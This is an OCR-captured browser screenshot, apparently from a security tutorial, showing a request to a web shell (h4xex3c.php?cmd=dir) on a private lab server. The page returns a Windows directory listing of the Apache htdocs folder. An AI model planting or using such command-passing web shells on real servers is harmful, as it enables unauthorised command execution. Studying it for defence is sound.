 http://10.0.0.4/CommandExecution/h4xex3c.php?cmd=dir - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/Co... http://10.0.0.4/Co...
http://10.0.0.4/CommandExecution/h4xex3c.php?cmd=dir G Google
" Volume in drive C has no label. Volume Serial Number is 24B1-693C Directory of C:\apache2triad\htdocs
\CommandExecution 13/06/2009 12:54 PM
. 13/06/2009 12:54 PM
.. 13/06/2009 12:54 PM 40 h4xex3c.php 13/06/2009 10:55 AM 131 querydomain.php 2 File(s) 171 bytes 2 Dir(s)
3,414,990,848 bytes free 2 Dir(s) 3,414,990,848 bytes free"
100%